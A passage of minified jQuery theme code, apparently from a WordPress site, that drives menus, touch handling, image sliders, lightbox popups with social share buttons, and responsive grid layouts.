l(){dtGlobals.isMobile&&e(".skills").animateSkills(),e("html").hasClass("old-ie")&&e(".skills").animateSkills()}function c(){var t=e(".one-page-row div:in-viewport[data-anchor^='#']").attr("data-anchor");e(".one-page-row .menu-item a[href="+t+"]").length&&(e(".one-page-row .menu-item a").parent("li").removeClass("act"),e(".one-page-row .menu-item a[href="+t+"]").parent("li").addClass("act")),void 0==t&&e('.one-page-row .menu-item a[href="#"]').length&&e('.one-page-row .menu-item a[href="#"]').parent("li").addClass("act")}e(".tp-loader, .ls-defaultskin .ls-loading-indicator").not(".loading-label").append('<svg class="fa-spinner" viewBox="0 0 48 48" ><path d="M23.98,0.04c-13.055,0-23.673,10.434-23.973,23.417C0.284,12.128,8.898,3.038,19.484,3.038c10.76,0,19.484,9.395,19.484,20.982c0,2.483,2.013,4.497,4.496,4.497c2.482,0,4.496-2.014,4.496-4.497C47.96,10.776,37.224,0.04,23.98,0.04z M23.98,48c13.055,0,23.673-10.434,23.972-23.417c-0.276,11.328-8.89,20.42-19.476,20.42	c-10.76,0-19.484-9.396-19.484-20.983c0-2.482-2.014-4.496-4.497-4.496C2.014,19.524,0,21.537,0,24.02C0,37.264,10.736,48,23.98,48z"/></svg>'),dtGlobals.isMobile&&!dtGlobals.isiPad&&(smartMenu=!1),e.browser.msie&&e("html").removeClass("csstransforms3d"),dtGlobals.isiPhone&&e("body").addClass("is-iphone"),dtGlobals.touches={},dtGlobals.touches.touching=!1,dtGlobals.touches.touch=!1,dtGlobals.touches.currX=0,dtGlobals.touches.currY=0,dtGlobals.touches.cachedX=0,dtGlobals.touches.cachedY=0,dtGlobals.touches.count=0,dtGlobals.resizeCounter=0,e(document).on("touchstart",function(t){1==t.originalEvent.touches.length&&(dtGlobals.touches.touch=t.originalEvent.touches[0],dtGlobals.touches.cachedX=dtGlobals.touches.touch.pageX,dtGlobals.touches.cachedY=dtGlobals.touches.touch.pageY,dtGlobals.touches.touching=!0,setTimeout(function(){dtGlobals.touches.currX=dtGlobals.touches.touch.pageX,dtGlobals.touches.currY=dtGlobals.touches.touch.pageY,dtGlobals.touches.cachedX!==dtGlobals.touches.currX||dtGlobals.touches.touching||dtGlobals.touches.cachedY!==dtGlobals.touches.currY||(dtGlobals.touches.count++,e(t.target).trigger("tap"))},200))}),e(document).on("touchend touchcancel",function(){dtGlobals.touches.touching=!1}),e(document).on("touchmove",function(e){dtGlobals.touches.touch=e.originalEvent.touches[0],dtGlobals.touches.touching}),e(document).on("tap",function(){e(".dt-hovered").trigger("mouseout")}),e(".shortcode-tabs").goTabs().css("visibility","visible"),e("img").on("dragstart",function(e){e.preventDefault()}),e(".fs-entry-img:not(.shortcode-instagram .fs-entry-img), .shortcode-instagram a").each(function(){var t=e(this);t.append("<i></i>")}),e(".text-on-img .fs-entry-content").each(function(){var t=e(this);t.append('<span class="close-link"></span>')}),e(".text-on-img .fs-entry-img").each(function(){var t=e(this);t.append('<span class="link show-content"></span>')});var d=e("#commentform");d.on("click","a.clear-form",function(e){return e.preventDefault(),d.find('input[type="text"], textarea').val(""),!1}),d.on("click"," a.dt-btn.dt-btn-m",function(e){return e.preventDefault(),d.find("#submit").trigger("click"),!1});var h=e('.paginator[role="navigation"]'),p=h.find("a.dots");p.on("click",function(){h.find("div:hidden").show().find("a").unwrap(),p.remove()}),e(".widget .searchform .submit").on("click",function(t){return t.preventDefault(),e(this).siblings("input.searchsubmit").click(),!1}),e(".soc-ico a.share-button.pinterest").click(function(t){t.preventDefault(),e("#pinmarklet").remove();var o=document.createElement("script");o.setAttribute("type","text/javascript"),o.setAttribute("charset","UTF-8"),o.setAttribute("id","pinmarklet"),o.setAttribute("src","http://assets.pinterest.com/js/pinmarklet.js?r="+99999999*Math.random()),document.body.appendChild(o)}),!e.browser.webkit||dtGlobals.isMobile?e("body").addClass("not-webkit").removeClass("is-webkit"):(e("body").removeClass("not-webkit").addClass("is-webkit"),e(".overlap #content").find(">:first-child").css({position:"relative","z-index":"4"}),e(".overlap #content").find(">:first-child").height()<36&&e(".overlap #content").find("> :nth-child(2)").css({position:"relative","z-index":"4"})),createSocIcons(),e.fn.exists=function(){return e(this).length>0?!0:!1},e.fn.loaded=function(t,o,a){var i=this.length;return i>0?this.each(function(){var a=this,n=e(a);n.on("load.dt",function(){e(this).off("load.dt"),"function"==typeof t&&t.call(this),--i<=0&&"function"==typeof o&&o.call(this)}),a.complete&&void 0!==a.complete?n.trigger("load.dt"):a.src=a.src}):a?("function"==typeof o&&o.call(this),this):void 0},e("#mobile-menu").wrap("<div id='dl-menu' class='dl-menuwrapper wf-mobile-visible' />"),e(".underline-hover > li > a > span").not(".underline-hover > li > a > span.mega-icon").append("<i class='underline'></i>");var f=e("#main-nav, .dl-menu, .mini-nav"),u=e(".demo-panel").exists();u&&(f.find(".page-item-112").removeClass("has-children").find("> .sub-nav").remove(),f.find(".page-item-112 > ").attr("onclick",""),f.find(".page-item-112 > a").css("cursor","pointer").click(function(t){t.preventDefault(),window.location.href=e(this).attr("href")})),e(".act",f).parents("li").addClass("act");var v=f.clone(),m=(e(".mini-nav").clone(),e("#mobile-menu > .menu-back").html());v.attr("id","").attr("class","dl-menu").find(".sub-nav").addClass("dl-submenu").removeClass("sub-nav").prepend("<li class='dl-back'><a href='#'><span>"+m+"</a></li>"),v.appendTo("#dl-menu").wrap("<div class='dl-container' />"),e("html").hasClass("old-ie")||e("#dl-menu").dlmenu(),dtGlobals.isWindowsPhone&&e("body").addClass("windows-phone"),e(".mini-nav select").change(function(){window.location.href=e(this).val()}),dtGlobals.isHovering=!1,e(".sub-nav",f).parent().each(function(){var t=e(this);(dtGlobals.isMobile||dtGlobals.isWindowsPhone)&&t.find("> a").on("click tap",function(t){e(this).hasClass("dt-clicked")?t.stopPropagation():(t.preventDefault(),f.find(".dt-clicked").removeClass("dt-clicked"),e(this).addClass("dt-clicked"))});var o,a;t.hasClass("dt-mega-menu")?(t.on("mouseenter tap",function(t){"tap"==t.type&&t.stopPropagation();var i=e(this);i.addClass("dt-hovered"),dtGlobals.isHovering=!0;var n=e(this),s=i.height(),r=i.position().top;if(i.find("> .sub-nav").css({top:r+s}),i.hasClass("mega-auto-width")){var n=e(this),l=(n.find(" > .sub-nav > li"),e("#main .wf-wrap").width()/5,n.parent().width(),n.offset().left-i.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").offset().left);n.find(" > .sub-nav").css({left:l,marginLeft:-(n.find(" > .sub-nav").width()/2-n.width()/2)})}i.is(":first-child")&&i.hasClass("mega-auto-width")?i.find(" > .sub-nav").css({left:n.offset().left-i.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").offset().left,marginLeft:0}):i.is(":last-child")&&i.hasClass("mega-auto-width")&&i.find(" > .sub-nav").css({left:"auto",right:i.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").width()-(i.position().left+i.width()),marginLeft:0}),e("#page").width()-(i.children("ul").offset().left-e("#page").offset().left)-i.children("ul").width()<0&&i.children("ul").addClass("right-overflow"),i.position().left<i.children("ul").width()/2&&i.children("ul").addClass("left-overflow"),clearTimeout(o),clearTimeout(a),o=setTimeout(function(){i.hasClass("dt-hovered")&&i.find("ul").stop().css("visibility","visible").animate({opacity:1},150)},100)}),t.on("mouseleave",function(){var t=e(this);t.removeClass("dt-hovered"),dtGlobals.isHovering=!1,clearTimeout(o),clearTimeout(a),a=setTimeout(function(){t.hasClass("dt-hovered")||(t.children("ul").stop().animate({opacity:0},150,function(){e(this).css("visibility","hidden"),e(this).find("ul").stop().css("visibility","hidden").animate({opacity:0},10)}),setTimeout(function(){t.hasClass("dt-hovered")||(t.children("ul").removeClass("right-overflow"),t.children("ul").removeClass("left-overflow"))},400))},150),t.find("> a").removeClass("dt-clicked")})):(t.on("mouseenter tap",function(t){"tap"==t.type&&t.stopPropagation();var i=e(this);i.addClass("dt-hovered"),e("#page").width()-(i.children("ul").offset().left-e("#page").offset().left)-240<0&&i.children("ul").addClass("right-overflow"),dtGlobals.isHovering=!0,clearTimeout(o),clearTimeout(a),o=setTimeout(function(){i.hasClass("dt-hovered")&&i.children("ul").stop().css("visibility","visible").animate({opacity:1},150)},100)}),t.on("mouseleave",function(){var t=e(this);t.removeClass("dt-hovered"),dtGlobals.isHovering=!1,clearTimeout(o),clearTimeout(a),a=setTimeout(function(){t.hasClass("dt-hovered")||(t.parents().hasClass("dt-mega-menu")||t.children("ul").stop().animate({opacity:0},150,function(){e(this).css("visibility","hidden")}),setTimeout(function(){t.hasClass("dt-hovered")||t.children("ul").removeClass("right-overflow")},400))},150),t.find("> a").removeClass("dt-clicked")}))});var g;e(".custom-nav > li > a").click(function(t){$menuItem=e(this).parent(),$menuItem.hasClass("has-children")&&t.preventDefault(),"active"!=e(this).attr("class")?(e(".custom-nav > li > ul").stop(!0,!0).slideUp(400),e(this).next().stop(!0,!0).slideDown(500),e(".custom-nav > li > a").removeClass("active"),e(this).addClass("active")):(e(this).next().stop(!0,!0).slideUp(500),e(this).removeClass("active")),$menuItem.siblings().removeClass("act"),$menuItem.addClass("act")}),e(".custom-nav > li > ul").each(function(){clearTimeout(g),$this=e(this),$thisChildren=$this.find("li"),$thisChildren.hasClass("act")&&($this.prev().addClass("active"),$this.parent().siblings().removeClass("act"),$this.parent().addClass("act"),e(this).slideDown(500))});var b;e(window).on("resize",function(){clearTimeout(b),b=setTimeout(function(){e(window).trigger("metroresize")},200)});var w;if(clearTimeout(w),w=setTimeout(function(){if(e(".swiper-container").length){var t=jQuery('<div id="loading-labe" class="loading-label"><svg class="fa-spinner" viewBox="0 0 48 48" ><path d="M23.98,0.04c-13.055,0-23.673,10.434-23.973,23.417C0.284,12.128,8.898,3.038,19.484,3.038c10.76,0,19.484,9.395,19.484,20.982c0,2.483,2.013,4.497,4.496,4.497c2.482,0,4.496-2.014,4.496-4.497C47.96,10.776,37.224,0.04,23.98,0.04z M23.98,48c13.055,0,23.673-10.434,23.972-23.417c-0.276,11.328-8.89,20.42-19.476,20.42	c-10.76,0-19.484-9.396-19.484-20.983c0-2.482-2.014-4.496-4.497-4.496C2.014,19.524,0,21.537,0,24.02C0,37.264,10.736,48,23.98,48z"/></svg></div>').css("position","fixed").hide().appendTo(".swiper-container:not(.swiper-container-horizontal)").first();t.fadeIn(250),jQuery(".swiper-wrapper").animate({opacity:1},500,function(){t.fadeOut(500)})}},300),e(".swiper-container > .swiper-wrapper > .swiper-slide .preload-me").loaded(null,function(){if(e(".swiper-container").length>0){var t=e(".swiper-container").not(".swiper-container-horizontal"),o=t.find(" > .swiper-wrapper > .swiper-slide").length,a=t.find(".arrow-right"),i=t.find(".arrow-left");swiperColH>=o&&(e(a).hide(),e(i).hide());var n=t.first().swiper({slidesPerSlide:swiperColH,onTouchMove:function(){var e=n.getTranslate("x");e>=0?(a.removeClass("disable"),i.addClass("disable")):e<=-(t.find(".swiper-wrapper").first().width()-t.first().width())?(a.addClass("disable"),i.removeClass("disable")):(i.removeClass("disable"),a.removeClass("disable"))},onSlideChangeEnd:function(){var e=n.getTranslate("x");e>=0?(a.removeClass("disable"),i.addClass("disable")):e<=-(t.find(".swiper-wrapper").first().width()-t.first().width())&&(a.addClass("disable"),i.removeClass("disable"))}}),s=n.slides.length;i.click(function(t){t.preventDefault(),n.swipePrev();var o=n.activeIndex;a.removeClass("disable"),0==o?e(this).addClass("disable"):e(this).removeClass("disable")}),a.click(function(t){t.preventDefault(),n.swipeNext();var o=n.activeIndex;i.removeClass("disable"),o+swiperColH>=s?e(this).addClass("disable"):e(this).removeClass("disable")});var r=[];e(".swiper-container.swiper-container-horizontal").each(function(){var t=e(this),o=t.find(".swiper-slide").length,a=t.find(".arrow-top"),i=t.find(".arrow-bottom");swiperCol>=o&&(e(a).hide(),e(i).hide());var n=t.first().swiper({slidesPerSlide:swiperCol,mode:"vertical",onTouchMove:function(){var o=n.getTranslate("y");o>=0?(i.removeClass("disable"),a.addClass("disable")):o<=-(t.find(".swiper-wrapper").first().height()-t.height())?(i.addClass("disable"),a.removeClass("disable")):(a.removeClass("disable"),e(".swiper-n2 .arrow-bottom").removeClass("disable"))},onSlideChangeEnd:function(){var e=n.getTranslate("y");e>=0?(i.removeClass("disable"),a.addClass("disable")):e<=-(t.find(".swiper-wrapper").first().height()-t.height())&&(i.addClass("disable"),a.removeClass("disable"))}});r.push(n);var s=n.slides.length;a.click(function(t){t.preventDefault(),n.swipePrev();var o=n.activeIndex;i.removeClass("disable"),0==o?e(this).addClass("disable"):e(this).removeClass("disable")}),i.click(function(t){t.preventDefault(),n.swipeNext();var o=n.activeIndex;a.removeClass("disable"),o+swiperCol>=s?e(this).addClass("disable"):e(this).removeClass("disable")})}),e(window).on("metroresize",function(){e(".swiper-container").css({height:""});var o=t.find("> .swiper-wrapper > .swiper-slide > img");if(o.length>0)var a=e.map(o,function(t){return e(t).height()}),i=Math.min.apply(Math,a);else i=980;if(e(".swiper-container").css({height:i}),n.reInit(),r.length>0)for(var s=r.length,l=0;s>l;l++)r[l].reInit()}).trigger("metroresize")}}),e(".fullwidth-slider li").not(".text-on-img .fullwidth-slider li").each(function(){var t=e(this),o=t.find("img").width();t.css({width:o+20}),e(".fs-entry-content",t).css("opacity","1"),e(t).css("opacity","1")}),e(".fullwidth-slider .preload-me").loaded(null,function(){e(".fullwidth-slider").each(function(){var t=e(this),o=e(this).parent(),a=t.find("img").attr("height"),i=t.position().top,n=t.theSlider({mode:"scroller"}).data("theSlider");e(".prev, .next",o).css({height:a}),e(".related-projects .prev, .related-projects .next").css({top:i+"px"}),e(".prev i",o).click(function(){n.noSlide||n.slidePrev()}),e(".next i",o).click(function(){n.noSlide||n.slideNext()}),n.ev.on("updateNav sliderReady",function(){n.lockRight?e(".next",o).addClass("disabled"):e(".next",o).removeClass("disabled"),n.lockLeft?e(".prev",o).addClass("disabled"):e(".prev",o).removeClass("disabled")})}),e(".slider-wrapper").css("visibility","visible")},!0),e(".rsHomePorthole").exists()){var y={};y.container=e("#main-slideshow"),y.width=y.container.attr("data-width")?parseInt(y.container.attr("data-width")):1280,y.height=y.container.attr("data-height")?parseInt(y.container.attr("data-height")):720,y.autoslide=y.container.attr("data-autoslide")&&parseInt(y.container.attr("data-autoslide"))>999?parseInt(y.container.attr("data-autoslide")):5e3,y.scale=y.container.attr("data-scale")?y.container.attr("data-scale"):"fill",y.paused=y.container.attr("data-paused")?y.container.attr("data-paused"):!0,y.hendheld=e(window).width()<740&&dtGlobals.isMobile?!0:!1,e("#main-slideshow-content").appendTo(y.container),y.api=e(".rsHomePorthole").royalSlider({autoScaleSlider:!0,autoScaleSliderWidth:y.width,autoScaleSliderHeight:y.height,autoPlay:{enabled:!y.hendheld,stopAtAction:!1,pauseOnHover:!1,delay:y.autoslide},imageScaleMode:y.scale,imageScalePadding:0,numImagesToPreload:999,slidesOrientation:"horizontal",disableResponsiveness:!1,loopRewind:!0,arrowsNav:!1,globalCaption:!0,controlNavigation:y.hendheld?"none":"porthole",thumbs:{orientation:"vertical",drag:!1,touch:!1,spacing:10,firstMargin:!1,appendSpan:!1},block:{fadeEffect:!0,moveEffect:"bottom",moveOffset:5}}).data("royalSlider");var C=y.container,k=C.find(".rsSlide").size();2>k&&(e(".rsThumbs",C).hide(),y.api._isMove=!1,C.find(".rsOverflow").css("cursor","auto")),"true"==y.paused&&e(".rsHomePorthole").royalSlider("stopAutoPlay")}e(".slider-post").each(function(){e(this).royalSlider({autoScaleSlider:!0,imageScaleMode:"fit",autoScaleSliderWidth:e(this).attr("data-width"),autoScaleSliderHeight:e(this).attr("data-height"),imageScalePadding:0,numImagesToPreload:6,slidesOrientation:"horizontal",disableResponsiveness:!1,globalCaption:!0})}),e(".slider-simple").each(function(){e(this).royalSlider({autoScaleSlider:!0,imageScaleMode:"fit",autoScaleSliderWidth:e(this).attr("data-width"),autoScaleSliderHeight:e(this).attr("data-height"),imageScalePadding:0,numImagesToPreload:6,slidesOrientation:"horizontal",disableResponsiveness:!1,globalCaption:!0})}),e(".slider-content .preload-me").loaded(null,function(){e(".slider-content").each(function(){var t=e(this),o=t.attr("data-autoslide")&&parseInt(t.attr("data-autoslide"))>999?parseInt(t.attr("data-autoslide")):5e3;hendheld=e(window).width()<740&&dtGlobals.isMobile||!t.attr("data-autoslide")?!1:!0,t.royalSlider({autoPlay:{enabled:hendheld,stopAtAction:!1,pauseOnHover:!1,delay:o},autoHeight:!0,controlsInside:!1,fadeinLoadedSlide:!1,controlNavigationSpacing:0,controlNavigation:"bullets",imageScaleMode:"none",imageAlignCenter:!1,loop:!1,loopRewind:!0,numImagesToPreload:6,keyboardNavEnabled:!0}).data("royalSlider")})},!0),e(".rev_slider_wrapper").length>0&&e("#main-slideshow").each(function(){var t=e(this);t.find("> .rev_slider_wrapper")&&t.addClass("fix rv-slider"),(e(".rev_slider_wrapper").hasClass("fullscreen-container")||e(".rev_slider_wrapper").hasClass("fullwidthbanner-container"))&&t.removeClass("fix")}),e(".filter-categories > a").on("click",function(t){var o=e(this);if("undefined"==typeof arguments.callee.dtPreventD){var a=o.parents(".filter").first();arguments.callee.dtPreventD=a.hasClass("without-isotope")?a.hasClass("with-ajax")?!0:!1:!0}t.preventDefault(),o.trigger("mouseleave"),o.hasClass("act")&&!o.hasClass("show-all")?(t.stopImmediatePropagation(),o.removeClass("act"),o.siblings("a.show-all").trigger("click")):(o.siblings().removeClass("act"),o.addClass("act"),arguments.callee.dtPreventD||(window.location.href=o.attr("href")))}),e(".filter-extras .filter-switch").each(function(){var t=e(this);t.prev(".act").length?t.addClass("left-act"):t.next(".act").length?t.addClass("right-act"):(t.removeClass("right-act"),t.removeClass("left-act"))}),e(".filter-extras a").on("click",function(t){var o=e(this);if("undefined"==typeof arguments.callee.dtPreventD){var a=o.parents(".filter").first();arguments.callee.dtPreventD=a.hasClass("without-isotope")?a.hasClass("with-ajax")?!0:!1:!0}arguments.callee.dtPreventD&&t.preventDefault(),o.siblings().removeClass("act"),o.addClass("act"),e(".filter-extras .filter-switch").each(function(){var t=e(this);t.prev(o).hasClass("act")?(t.addClass("left-act"),t.removeClass("right-act")):t.next(o).hasClass("act")?(t.addClass("right-act"),t.removeClass("left-act")):(t.removeClass("right-act"),t.removeClass("left-act"))})}),dtGlobals.magnificPopupBaseConfig={type:"image",tLoading:"Loading image ...",mainClass:"mfp-img-mobile",image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return this.st.dt.getItemTitle(e)}},iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>'},callbacks:{markupParse:function(e,t,o){"iframe"==o.type&&e.find(".mfp-title").html(this.st.dt.getItemTitle(o)),this.ev.attr("data-pretty-share")||e.addClass("no-share-buttons")},beforeOpen:function(){var e=this;"undefined"==typeof this.st.dt&&(this.st.dt={}),this.st.dt.shareButtonsList=this.ev.attr("data-pretty-share")?this.ev.attr("data-pretty-share").split(","):new Array,this.st.dt.shareButtonsTemplates={twitter:'<a href="http://twitter.com/home?status={location_href}%20{share_title}" class="share-button twitter" target="_blank" title="twitter"><svg class="icon" viewBox="0 0 26 26"><path d="M19.537 8.12c-0.484 0.23-1.009 0.385-1.559 0.455c0.562-0.359 0.988-0.927 1.191-1.602 c-0.521 0.331-1.103 0.573-1.722 0.702c-0.491-0.562-1.196-0.915-1.976-0.915c-1.748 0-3.032 1.745-2.638 3.6 c-2.249-0.121-4.243-1.275-5.58-3.029c-0.707 1.303-0.367 3 0.8 3.869c-0.444-0.016-0.861-0.146-1.227-0.362 c-0.03 1.3 0.9 2.6 2.2 2.875c-0.38 0.111-0.799 0.138-1.224 0.054c0.347 1.1 1.3 2 2.5 2 c-1.139 0.955-2.572 1.384-4.009 1.199c1.198 0.8 2.6 1.3 4.2 1.306c5.029 0 7.866-4.546 7.697-8.621 C18.715 9.2 19.2 8.7 19.5 8.12z"/></svg></a>',facebook:'<a href="http://www.facebook.com/sharer.php?s=100&amp;p[url]={location_href}&amp;p[title]={share_title}&amp;p[images][0]={image_src}" class="share-button facebook" target="_blank" title="facebook"><svg class="icon" viewBox="0 0 26 26" ><path d="M10.716 10.066H9.451v2.109h1.263v6.199h2.436v-6.225h1.695l0.185-2.084h-1.88c0 0 0-0.778 0-1.187 c0-0.492 0.099-0.686 0.562-0.686c0.37 0 1.657-0.064 1.657-0.064V6.032c0 0-1.729 0-2.03 0c-1.809 0-2.626 0.813-2.626 2.4 C10.716 9.8 10.7 10.1 10.7 10.066z"/></svg></a>',google:'<a href="http:////plus.google.com/share?url={location_href}&amp;title={share_title}" class="share-button google" target="_blank" title="google+"><svg class="icon" viewBox="0 0 26 26" ><path d="M18.691 9.857h-1.793l0.017 1.797h-1.233l-0.019-1.778l-1.702-0.018l-0.021-1.154l1.74-0.007V6.845h1.233v1.833 l1.776 0.038L18.691 9.857L18.691 9.857z M13.195 15.173c0 1.167-1.064 2.591-3.746 2.591c-1.962 0-3.599-0.849-3.599-2.271 c0-1.1 0.696-2.52 3.945-2.52c-0.481-0.397-0.6-0.946-0.306-1.541c-1.902 0-2.876-1.12-2.876-2.54c0-1.39 1.034-2.653 3.141-2.653 c0.534 0 3.4 0 3.4 0L12.377 7.03H11.49c0.625 0.4 1 1.1 1 1.91c0 0.747-0.41 1.351-0.995 1.8 c-1.042 0.805-0.775 1.3 0.3 2.048C12.842 13.6 13.2 14.2 13.2 15.173z M10.899 8.9 c-0.145-0.888-0.861-1.615-1.698-1.636c-0.838-0.02-1.4 0.659-1.255 1.546c0.145 0.9 0.9 1.5 1.8 1.5 C10.561 10.4 11 9.8 10.9 8.91z M11.553 15.35c0-0.68-0.749-1.326-2.005-1.326c-1.131-0.012-2.093 0.592-2.093 1.3 c0 0.7 0.8 1.3 1.9 1.307C10.853 16.6 11.6 16.1 11.6 15.35z"/></svg></a>',pinterest:'<a href="//pinterest.com/pin/create/button/?url={location_href}&amp;description={share_title}&amp;media={image_src}" class="share-button pinterest" target="_blank" title="pin it"><svg class="icon" viewBox="0 0 26 26"><path d="M13.322 5.418c-3.738 0-5.622 2.631-5.622 4.824c0 1.3 0.5 2.5 1.6 3 c0.18 0.1 0.3 0 0.394-0.197c0.038-0.132 0.125-0.476 0.161-0.615c0.052-0.195 0.031-0.264-0.115-0.432 c-0.315-0.367-0.332-0.849-0.332-1.523c0-1.95 1.302-3.69 3.688-3.69c2.112 0 3.3 1.3 3.3 3 c0 2.228-1.006 4.105-2.494 4.105c-0.824 0-1.44-0.668-1.243-1.487c0.236-0.979 0.696-2.034 0.696-2.741 c0-0.631-0.346-1.158-1.062-1.158c-0.843 0-1.518 0.855-1.518 1.999c0 0.7 0.2 1.2 0.2 1.221s-1.063 3.676-1.213 4.3 c-0.301 1.3 0.2 2.7 0.2 2.844c0.015 0.1 0.1 0.1 0.2 0.046c0.077-0.103 1.08-1.316 1.42-2.527 c0.1-0.345 0.556-2.122 0.556-2.122c0.272 0.5 1.1 1 1.9 0.965c2.529 0 4.246-2.266 4.246-5.295 C18.305 7.6 16.3 5.4 13.3 5.418z" /></svg></a>'},this.st.dt.getShareButtons=function(t){for(var o=e.st.dt.shareButtonsList,a=-1,i=o.length,n="",s=0;s<o.length;s++)if("pinterest"==o[s]){a=s;break}if(0>=i)return"";for(var s=0;i>s;s++)if("iframe"!=t.type||a!=s){var r=t.title,l=t.src,c=t.location;"google"==o[s]&&(r=r.replace(" ","+")),n+=e.st.dt.shareButtonsTemplates[o[s]].replace("{location_href}",encodeURIComponent(c)).replace("{share_title}",r).replace("{image_src}",l)}return'<div class="entry-share"><div class="soc-ico">'+n+"<div></div>"},this.st.dt.getItemTitle=function(t){var o=t.el.attr("title")||"",a=t.el.attr("href"),i=t.el.attr("data-dt-img-description")||"",n=t.el.attr("data-dt-location")||location.href,s=e.st.dt.getShareButtons({title:o,src:a,type:t.type,location:n});return o+"<small>"+i+"</small>"+s}}}},e(".dt-gallery-mfp-popup").addClass("mfp-ready").on("click",function(){var t=e(this),o=t.parents("article.post");if(o.length>0){var a=o.find(".dt-gallery-container a.dt-mfp-item");a.length>0&&a.first().trigger("click")}return!1}),e(".dt-trigger-first-mfp").addClass("mfp-ready").on("click",function(){var t=e(this),o=t.parents("article.post");if(o.length>0){var a=o.find("a.dt-mfp-item");a.length>0&&a.first().trigger("click")}return!1}),e(".dt-single-image").addClass("mfp-ready").magnificPopup({type:"image"}),e(".dt-single-video").addClass("mfp-ready").magnificPopup({type:"iframe"}),e(".dt-single-mfp-popup").addClass("mfp-ready").magnificPopup(dtGlobals.magnificPopupBaseConfig),e(".dt-gallery-container").each(function(){e(this).addClass("mfp-ready").magnificPopup(e.extend({},dtGlobals.magnificPopupBaseConfig,{delegate:"a.dt-mfp-item",tLoading:"Loading image #%curr%...",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}}))}),e.fn.fancyGrid=function(t){return this.each(function(){var o={setWidth:!0,setHeight:!1,setLineHeight:!1,cellsSelector:"",contentSelector:"",borderBoxSelector:"",maintainBorders:!1,maintainImages:!1,minColWidth:150,oneByOne:!0},a=e.extend({},o,t),n=e(this),s=a.cellsSelector?e(a.cellsSelector,n):n.children();if(s.length<1)return!1;var r=function(){var t,o=n.width(),i=e(s[0]),r=(i.width(),n.data("basicDenom")),l=n.data("basicCSS"),c=n.data("basicClass");r||(i.hasClass("wf-1-6")?(r=6,l="16.6667%",c="wf-1-6"):i.hasClass("wf-1-5")?(r=5,l="20%",c="wf-1-5"):i.hasClass("wf-1-4")?(r=4,l="25%",c="wf-1-4"):i.hasClass("wf-1-3")?(r=3,l="33.3333%",c="wf-1-3"):i.hasClass("wf-2-4")||i.hasClass("wf-1-2")?(r=2,l="50%",c="wf-1-2"):i.hasClass("wf-1")&&(r=1,l="100%",c="wf-1")),n.data("basicDenom",r),n.data("basicCSS",l),n.data("basicClass",c),t=o/r,a.oneByOne?t<a.minColWidth?s.css({width:100/Math.floor(o/a.minColWidth)+"%"}):s.css("width",l):150>t&&o/2>150?s.css("width","50%"):150>t&&150>=o/2?s.css("width","100%"):s.css("width",l)},l=function(){var t=0,o=-1.687,n=-1,r=[],l=[];for(s.each(function(){var t=e(this),i=a.contentSelector?e(a.contentSelector,t).outerHeight(!0):t.children().outerHeight(!0);topPostion=t.position().top,o!=topPostion?(n++,o=topPostion,l[n]=i,r.push([]),r[n].push(t)):(0>n&&(n=0,r.push([])),r[n].push(t),l[n]=l[n]<i?i:l[n])}),t=r.length,i=0;t>i;i++){var c=r[i].length;for(j=0;c>j;j++)a.borderBoxSelector?e(a.borderBoxSelector,r[i][j]).css("height",l[i]):r[i][j].css("height",l[i]),a.setLineHeight&&(a.borderBoxSelector?e(a.borderBoxSelector,r[i][j]).css("line-height",l[i]+"px"):r[i][j].css("line-height",l[i]+"px")),a.maintainBorders&&0==j?r[i][j].addClass("border-left-none"):r[i][j].removeClass("border-left-none"),a.maintainBorders&&i==t-1?r[i][j].addClass("border-bottom-none"):r[i][j].removeClass("border-bottom-none")}};a.setWidth&&r(),(a.setHeight||a.setLineHeight)&&l(),a.maintainImages?e("img",s).loaded(null,function(){n.addClass("grid-ready"),(a.setHeight||a.setLineHeight)&&l()},!0):n.addClass("grid-ready"),e(window).on("debouncedresize",function(){a.setWidth&&r(),(a.setHeight||a.setLineHeight)&&l()})})},e(".items-grid").fancyGrid({setWidth:!0,setHeight:!0,maintainBorders:!0,contentSelector:"article",borderBoxSelector:".borders",minColWidth:180}),e(".benefits-grid").fancyGrid({setWidth:!0,setHeight:!0,maintainBorders:!0,maintainImages:!0,contentSelector:".borders > div",borderBoxSelector:".borders",minColWidth:200,oneByOne:!1}),e(".logos-grid").fancyGrid({setWidth:!0,setHeight:!0,setLineHeight:!0,maintainBorders:!0,maintainImages:!0,contentSelector:".borders > a img",borderBoxSelector:".borders",minColWidth:130}),e.fn.jGridItemsLoad=function(){return this.each(function(){var t=e(this);t.hasClass("this-ready")||(t.find("img").first().loaded(function(){t.css({visibility:"visible"}).animate({opacity:1},200)},!1,!1),t.addClass("this-ready"))})};var x=0;e(".jg-container").each(function(){x++;{var t=e(this),o=t.attr("data-padding");t.find(".wf-cell")}t.attr("id","jg-container-"+x),e(".jg-container .wf-cell").jGridItemsLoad(),e("<style type='text/css'> .content #jg-container-"+x+" .wf-cell{padding:"+o+";} .content #jg-container-"+x+".wf-container{margin:-"+o+";} .content .full-width-wrap #jg-container-"+x+".wf-container{margin-left:"+o+"; margin-right:"+o+"; margin-top:-"+o+"; margin-bottom:-"+o+";}</style>").insertAfter(t),t.on("jgDone",function(){})}),e.fn.collage=function(){return this.each(function(){var t=(e(this),e(this)),o=t.attr("data-padding"),a=t.find(".wf-cell"),i=parseFloat(a.first().css("padding-left"))+parseFloat(a.first().css("padding-right")),n=parseInt(t.attr("data-target-height")),s=!0;if("false"==t.attr("data-part-row")&&(s=!1),t.parent(".full-width-wrap").length)var r=t.parents(".full-width-wrap").width()-2*parseInt(o);else var r=t.parent().width()+2*parseInt(o);var l={albumWidth:r,targetHeight:n,padding:i,allowPartialLastRow:s,fadeSpeed:2e3,effect:"effect-1",direction:"vertical"};dtGlobals.jGrid=l,t.collagePlus(l),t.css({width:r})})},e(window).on("debouncedresize",function(){e(".jg-container").collage()}),e("#parent-element a").live("touchstart",function(t){var o=e(this).attr("id");return 